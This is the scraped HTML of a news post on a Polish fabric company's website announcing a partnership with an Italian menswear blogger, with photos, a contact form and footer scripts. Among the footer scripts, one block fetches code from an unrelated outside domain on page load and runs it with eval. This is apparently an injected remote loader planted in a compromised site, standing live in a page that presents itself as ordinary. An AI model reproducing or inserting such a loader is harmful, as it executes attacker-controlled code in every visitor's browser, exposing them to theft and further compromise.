                        <img class="elevated-zoom"  src="https://jozwiak.eu/wp-content/uploads/2019/04/IMG_8667-595x400.jpg" data-zoom-image="https://jozwiak.eu/wp-content/uploads/2019/04/IMG_8667-2560x2048.jpg" alt="Franco Mazzetti with JÓŹWIAK" />
        </div>
            	<div class="post_date">2019-04-11</div>
        <h1 class="post_title largeh">Franco Mazzetti with JÓŹWIAK</h1>
                <div class="text"><p lang="en-US" style="margin: 0in; font-family: Lato; font-size: 11.0pt;">We are pleased and honored to announce that JÓŹWIAK has established partnership with an Italian consultant, fashion blogger and trend-setter from Florence &#8211;&nbsp;Franco Mazzetti. Franco specializes in classic menswear, presenting in his outfits his own perfect style mixed with best European and worldwide trends.  He has gained worldwide appreciation among designers and stylists involved in creating menswear collections. His style and elegance is very close to the fashion taste of our design team and thus working with Franco is extremely satisfying for us.</p>
<p lang="en-US" style="margin: 0in; font-family: Lato; font-size: 11.0pt;">At the last edition of Piti Uomo 95 Franco presented an exquisite suit made of JÓŹWIAK&#8217;s fabrics. For that special project, together with Franco we have selected a&nbsp;superfine wool from our MTM/Bespoke Tailoring collection Hudson: Rupert/Tuatara and a&nbsp;jacquard lining: Venta/Mariner. The suit itself was crafted by a&nbsp;Neapolitan tailor Alessandro Amirante.</p>
<p lang="en-US" style="margin: 0in; font-family: Lato; font-size: 11.0pt;">We are delighted to invite you to have a look at the fabrics selected for the Piti Uomo by clicking the below links and having a&nbsp;look at the photos of Franco wearing the suit made of them.</p>
<p><a href="https://jozwiak.eu/tkanina/rupert-tuatara/">Rupert Tuatara    </a> <a href="https://jozwiak.eu/tkanina/venta-mariner/">Venta Mariner</a></p>
<p>&nbsp;</p>
</div>
            </div>
        
        
        
        
        
        
        
        <div class="ctr page-section section-contents layout-contracts_title_gallery">
		                <div class="section-gallery ctr">
            <div class="item">
            	<div class="content">
                    <div class="sgimage" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2019/04/IMG_8670-400x510.jpg)"></div>
                    <a href="https://jozwiak.eu/wp-content/uploads/2019/04/IMG_8670.jpg" class="hover colorbox" rel="cboxgalgroup"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></a>
                </div>
            	            </div><div class="item">
            	<div class="content">
                    <div class="sgimage" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_IMG_8669-400x510.jpg)"></div>
                    <a href="https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_IMG_8669.jpg" class="hover colorbox" rel="cboxgalgroup"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></a>
                </div>
            	            </div><div class="item">
            	<div class="content">
                    <div class="sgimage" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_image1-400x510.jpeg)"></div>
                    <a href="https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_image1.jpeg" class="hover colorbox" rel="cboxgalgroup"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></a>
                </div>
            	            </div><div class="item">
            	<div class="content">
                    <div class="sgimage" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_image2-400x510.jpeg)"></div>
                    <a href="https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_image2.jpeg" class="hover colorbox" rel="cboxgalgroup"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></a>
                </div>
            	            </div><div class="item">
            	<div class="content">
                    <div class="sgimage" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_20190128_100942525_iOS-400x510.jpg)"></div>
                    <a href="https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_20190128_100942525_iOS.jpg" class="hover colorbox" rel="cboxgalgroup"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></a>
                </div>
            	            </div><div class="item">
            	<div class="content">
                    <div class="sgimage" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_image6-400x510.jpeg)"></div>
                    <a href="https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_image6.jpeg" class="hover colorbox" rel="cboxgalgroup"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></a>
                </div>
            	            </div><div class="item">
            	<div class="content">
                    <div class="sgimage" style="background-image:url(https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_image13-400x510.jpeg)"></div>
                    <a href="https://jozwiak.eu/wp-content/uploads/2019/04/2019_04_image13.jpeg" class="hover colorbox" rel="cboxgalgroup"><svg viewBox="413.5 290.1 14.9 15" xmlns:xlink="https://www.w3.org/1999/xlink"><use class="gold" xlink:href="#svg-search" x="0" y="0"></use></svg></a>
                </div>
            	            </div>        </div>
            </div>
        
    </div>
        <div class="footer-content ctr">
        <div class="quick-contact"><div class="largeh">Quick Contact</div>
<div class="text">Leave your contact details and we will contact you soon.</div>
<div class="quick-form"><div role="form" class="wpcf7" id="wpcf7-f7294-o1" lang="pl-PL" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/en/franco-mazzetti-with-jozwiak/#wpcf7-f7294-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7294" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="pl_PL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7294-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpnonce" value="c00290d54d" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name &amp; Surname" /></span><span class="wpcf7-form-control-wrap your-company"><input type="text" name="your-company" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone number" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail address" /></span>
<div class="rodo-akceptacja">The administrator of personal data is JÓŹWIAK S.C., 3 Przewozowa St, 62-064 Plewiska / Poznań, Wielkopolskie. The data inserted into the contact form will be processed in order to answer the submitted question.<span class="wpcf7-form-control-wrap akceptacja-przetwarzania-danych"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="akceptacja-przetwarzania-danych" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">I’ve got acquainted with the information about the administrator and data processing.</span></label></span></span></span></div>
<div style="clear: both;">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" data-theme="dark" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div style="clear: both;"><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div>
        <div class="newsletter"><div class="largeh">Newsletter</div>
<div class="text">Do not miss our new arrivals. Register here to receive our newsletter. </div>

</div>
	</div>
</main>
<footer id="footer" class="ctr border-top anm">
    <nav id="footer-navbar">
        <ul id="menu-menu-stopki-angielski" class="menu"><li id="menu-item-3017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3017"><a href="https://jozwiak.eu/en/collections/"><span>Collections</span></a></li>
<li id="menu-item-3018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3018"><a href="https://jozwiak.eu/en/know-how/"><span>Know-how</span></a></li>
<li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3019"><a href="https://jozwiak.eu/en/jozwiak-solutions/"><span>JÓŹWIAK Solutions</span></a></li>
<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3020"><a href="https://jozwiak.eu/en/interesting-facts/"><span>Interesting Facts</span></a></li>
<li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3035"><a href="https://jozwiak.eu/en/category/news/"><span>News</span></a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://jozwiak.eu/en/about-us/"><span>About Us</span></a></li>
<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://jozwiak.eu/en/careers/"><span>Careers</span></a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://jozwiak.eu/en/contact/"><span>Contact</span></a></li>
</ul>    </nav>
    <div class="fleft"><span>&copy; JÓŹWIAK Poznań</span>
                    <a class="flink" href="https://jozwiak.eu/en/cookies/" title="Cookies">Cookies</a>                        	<a href="https://www.facebook.com/jozwiakpoznan/" target="_blank" title="www.facebook.com/jozwiakpoznan/"><svg class="facebook-svg" xmlns="https://www.w3.org/2000/svg" width="9.3" height="20" viewBox="0 0 9.3 20"><path fill="#999" d="M6.2,20H2.5V10H0V6.6l2.5,0l0-2C2.5,1.7,3.3,0,6.6,0h2.8v3.4H7.6c-1.3,0-1.4,0.5-1.4,1.4	l0,1.7h3.1L9,10l-2.7,0L6.2,20z"/></svg></a><a href="https://www.linkedin.com/company/jozwiakpoznan/" target="_blank" title="www.linkedin.com/company/jozwiakpoznan/"><svg class="linkedin-svg" xmlns="https://www.w3.org/2000/svg" width="20.9" height="20" viewBox="0 0 20.9 20"><path fill="#989898" d="M20.9,12.3V20h-4.5v-7.2c0-1.8-0.6-3.1-2.3-3.1c-1.2,0-2,0.8-2.3,1.6	c-0.1,0.3-0.1,0.7-0.1,1.1V20H7.2c0,0,0.1-12.2,0-13.5h4.5v1.9c0,0,0,0,0,0h0v0c0.6-0.9,1.7-2.2,4-2.2C18.7,6.2,20.9,8.1,20.9,12.3	L20.9,12.3z M2.5,0C1,0,0,1,0,2.3c0,1.3,1,2.3,2.5,2.3h0c1.6,0,2.5-1,2.5-2.3C5,1,4.1,0,2.5,0L2.5,0z M0.3,20h4.5V6.5H0.3V20z"/></svg></a><a href="https://pl.pinterest.com/jozwiakpoznan/" target="_blank" title="pl.pinterest.com/jozwiakpoznan/"><svg class="pinterest-svg" xmlns="https://www.w3.org/2000/svg" width="15.6" height="20" viewBox="0 0 15.6 20"><path fill="#999" d="M6.4,13.2C5.9,16,5.2,18.6,3.3,20c-0.6-4.2,0.9-7.3,1.5-10.6C3.7,7.5,5,3.6,7.4,4.5	c3,1.2-2.6,7.2,1.1,7.9c3.9,0.8,5.5-6.7,3.1-9.2c-3.5-3.5-10.1-0.1-9.3,5c0.2,1.2,1.5,1.6,0.5,3.3C0.6,11.1-0.1,9.3,0,7	c0.1-3.8,3.4-6.5,6.8-6.9c4.2-0.5,8.1,1.5,8.7,5.5c0.6,4.5-1.9,9.3-6.4,8.9C7.9,14.4,7.3,13.8,6.4,13.2z"/></svg></a><a href="https://www.instagram.com/jozwiakpoznan/" target="_blank" title="www.instagram.com/jozwiakpoznan/"><svg class="instagram-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><g fill="#989898"><path d="M20,5.6c0-1.1-0.3-2.2-1-3.1C17.7,0.8,16,0,14,0C11.3,0,8.7,0,6,0C4.8,0,3.7,0.3,2.7,0.9C1,2,0,3.5,0,5.6 c0,3,0,6,0,9c0,0.9,0.2,1.8,0.7,2.6C1.9,19,3.7,19.9,5.9,20c2.7,0.1,5.4,0,8.2,0c1,0,1.9-0.2,2.7-0.6c2.1-1.1,3.2-2.7,3.2-5.1 c0-1.4,0-2.8,0-4.2C20,8.5,20,7,20,5.6z M10,14.3c-2.6,0-4.7-2.1-4.7-4.7C5.3,7,7.4,5,10,5c2.6,0,4.7,2.1,4.7,4.7 C14.7,12.2,12.6,14.3,10,14.3z M15.3,5.6c-0.5,0-1-0.5-1-1c0-0.6,0.4-1,1-1s1,0.5,1,1C16.3,5.2,15.8,5.6,15.3,5.6z"/><path d="M10,6.5c-1.8,0-3.2,1.4-3.2,3.1c0,1.7,1.4,3.1,3.2,3.2c1.8,0,3.2-1.4,3.2-3.1C13.2,7.9,11.8,6.5,10,6.5z"/></g></svg></a><a href="https://www.dailymotion.com/playlist/x52iaw" target="_blank" title="www.dailymotion.com/playlist/x52iaw"><svg class="dailymotion-svg" xmlns="https://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="#898989" d="M0,0v20h20V0H0z M15.9,8.7v9h-3.2v-1.2c-1,1-2,1.3-3.3,1.3c-1.3,0-2.5-0.4-3.5-1.3C4.7,15.3,4,13.8,4,12.1	c0-1.6,0.6-3,1.8-4.1c1-1,2.3-1.5,3.7-1.5c1.3,0,2.4,0.5,3.1,1.4V2.9l3.3-0.7L15.9,8.7L15.9,8.7z M12.8,12.1c0,1.5-1.2,2.7-2.6,2.7	c-1.7,0-2.9-1.2-2.9-2.7c0-1.5,1.2-2.8,2.8-2.8C11.6,9.3,12.8,10.5,12.8,12.1z"/></svg></a>            </div>
    <div class="fright">Handcrafted in <a href="https://tinssen.com" target="_blank" title="Agencja Brandingowa">Tinssen</a></div>
    <a href="#" class="scrollToTop link" title="Back To Top" style="display: block;"><svg xmlns="https://www.w3.org/2000/svg" width="28.4" height="20" viewBox="0 0 28.4 20"><path fill="#FFFFFF" d="M19.2,0.3c-0.4-0.4-1-0.4-1.4,0c-0.4,0.4-0.4,1,0,1.4L25,9H1c-0.6,0-1,0.4-1,1c0,0.6,0.4,1,1,1h24l-7.3,7.3	c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l9-9c0.4-0.4,0.4-1,0-1.4L19.2,0.3z"/></svg></a>
</footer><div id="policyCookie">
	<div class="cookie-content ctr"><span class="policyClose">&nbsp;</span>We use cookies on this site. Standard web browser settings allow you to save them to your end device. Continuing to browse the site without changing the settings is treated as a consent to the use of cookies.<br/>Read more about<a href="http://jozwiak.eu/en/cookies/">cookies policy</a>.</div>
</div>


																									


<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&amp;render=explicit&hl=en_US&amp;ver=2.0" id="google-recaptcha-js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/website\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script>
<link rel='stylesheet' id='wp-block-library-css' href='https://jozwiak.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jozwiak.eu/wp-includes/css/classic-themes.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jozwiak.eu/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-style-css' href='https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-content-filter-color-css' href='https://jozwiak.eu/wp-content/themes/website/wordpress-content-filter/colors/website.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jozwiak.eu\/en\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jozwiak.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="wordpress-content-filter-js-extra">
/* <![CDATA[ */
var wcf_variables = {"wcf_ajax_nonce":"c0d4b75315","ajax_url":"https:\/\/jozwiak.eu\/wp-admin\/admin-ajax.php","scroll_top":"no","ajax_loader":"https:\/\/jozwiak.eu\/wp-content\/uploads\/2017\/05\/jozwiak-loader.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js" id="wordpress-content-filter-js"></script>
            <script type="text/javascript">

                (function ($) {

                    $(document).ready(function () {
                        var wcf_ajax = '';

                        if ( typeof wcf_ajax_complete !== 'undefined' ) {
                            wcf_ajax = wcf_ajax_complete;
                        }

                        var wcf_options = {
                            scroll_top: 'no',
                            tooltip: 'no',
                            ajax_complete: wcf_ajax,
                            clear_class: '',
                            clear_icon : '&times;'
                        };

                                                wcf_options.ajax_loader = '<div class="wcf-ajax-loading" style="background-image: url(https://jozwiak.eu/wp-content/uploads/2017/05/jozwiak-loader.gif);"></div>';
                        
                        var WCF_Frontend = $('.wcf-form-search').WCFilter(wcf_options);
                    });

                }(jQuery));

            </script>

            <link rel="stylesheet" href="https://jozwiak.eu/wp-content/themes/website/css-footer.php?v=0.1" />
<script type="text/javascript">
var ajaxurl = 'https://jozwiak.eu/wp-admin/admin-ajax.php';
var homeURL = 'https://jozwiak.eu/en/';
var form_translations = {
	"Browse":"Browse",//Przeglądaj
	"No file selected":"No file selected",//Nie wybrano pliku
	"Delete file":"Delete file"//Usuń plik
	};
</script>
<script src="https://jozwiak.eu/wp-content/themes/website/js-footer.php?v=0.1"></script>
<link href="https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900&amp;subset=latin-ext" rel="stylesheet"> 
<svg  style="display: none;">
	<g id="svg-quote">
		<path fill="#FFF" d="M10.8 100C7 93.8 4.4 87.6 2.6 81.3 1 75 0 69 0 62.7 0 51 3 40 8.6 29.3 14.3 18.7 22.4 9 32.6 0l10.7 6.6c1 .6 1.7 1.3 2 2 .4 1 .5 1.7.5 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.3 7.2-1.3 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-1.3 5-5 6.2L11 100zm58.8 0c-3.7-6.2-6.4-12.4-8.2-18.7-1.7-6.2-2.6-12.4-2.6-18.6 0-11.6 3-22.8 8.6-33.4C73 18.7 81.2 9 91.4 0L102 6.6c1.3.6 2 1.3 2.3 2 .3 1 .4 1.7.4 2.4 0 1.8-.6 3.4-2 4.7l-6 8c-1.8 3-3.6 6-5 9-1.7 3.2-3 6.6-3.8 10-1 3.5-1.6 7.2-1.6 11 0 4.2.6 8.5 1.8 12.8 1.2 4.4 3.3 9 6.3 14 1 1.4 1.3 3 1.3 4.4 0 3-2 5-5.4 6.2l-21 8.5z"/>
	</g>
	<g id="svg-sample-add">
		<path fill="#BC9D5F" d="M19.2,4.5h-10C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3h9.1V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 15.6h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 15.6 13.9 15.6M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 11h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 11 13.9 11"/><path fill="#BD9E60" d="M26.2 0L26.2 10.7 27.2 10.7 27.2 0"/><path fill="#BC9D5F" d="M25.8 0L25.8 10.7 27.6 10.7 27.6 0"/><path fill="#BC9D5F" d="M21.4 6.3L32 6.3 32 4.5 21.4 4.5"/>
    </g>
	<g id="svg-sample-remove">
		<path fill="#BC9D5F" d="M18,4.5H9.3C9,4.5,8.8,4.5,8.6,4.7C8.5,4.9,8.4,5.1,8.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C8.8,31.9,9,32,9.3,32H22c0.5,0,0.9-0.4,0.9-0.9l0.1-3.4l3.7,0c0.5,0,0.9-0.4,0.9-0.9v-4.1v-4.3v-2.6h-1.8v2.6v4.3v3.2l-3.7,0 c-0.5,0-0.9,0.4-0.9,0.9l-0.1,3.4h-11V6.3H18V4.5z"/><path fill="#BC9D5F" d="M16.8,4.5H5.3c-0.2,0-0.5,0.1-0.6,0.3C4.5,4.9,4.4,5.1,4.4,5.4v25.7c0,0.2,0.1,0.5,0.3,0.6 C4.8,31.9,5.1,32,5.3,32h12.8v-1.8H6.2V6.3h10.5V4.5z"/><path fill="#BC9D5F" d="M10.8 30.2h-9V6.3h9V4.5H.9c-.2 0-.5.1-.6.3C.1 4.9 0 5.1 0 5.4v25.7c0 .2.1.5.3.6C.4 31.9.7 32 .9 32h9.9V30.2zM22.6 31.8l4.7-4.3c.4-.3.4-.9.1-1.3-.3-.4-.9-.4-1.3-.1l-4.7 4.3c-.4.3-.4.9-.1 1.3C21.7 32.1 22.3 32.1 22.6 31.8"/><path fill="#FFF" d="M13.9 20.2h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 20.2 13.9 20.2M13.9 25h8.8c.5 0 .9-.4.9-.9s-.4-.9-.9-.9h-8.8c-.5 0-.9.4-.9.9S13.4 25 13.9 25M13.9 9.2c-.5 0-.9.4-.9.9s.4.9.9.9H18V9.2H13.9zM13.9 13.8c-.5 0-.9.4-.9.9s.4.9.9.9H18v-1.8H13.9z"/><path fill="#BC9D5F" d="M31,1.1h-2.1c0-0.5-0.5-0.9-1-0.9h-5.6c-0.5,0-0.9,0.4-1,0.9h-1.9c-0.5,0-1,0.4-1,1v0.2c0,0.5,0.4,1,1,1h0.6	v10c0,0.4,0.3,0.7,0.7,0.7h9c0.4,0,0.7-0.3,0.7-0.7v-10H31c0.5,0,1-0.4,1-1V2C32,1.5,31.6,1.1,31,1.1z M23.4,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M26,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z M28.7,12.2	c0,0.4-0.3,0.7-0.7,0.7c-0.4,0-0.7-0.3-0.7-0.7V3.9c0-0.4,0.3-0.7,0.7-0.7c0.4,0,0.7,0.3,0.7,0.7V12.2z"/>
	</g>
	<g id="svg-mail">
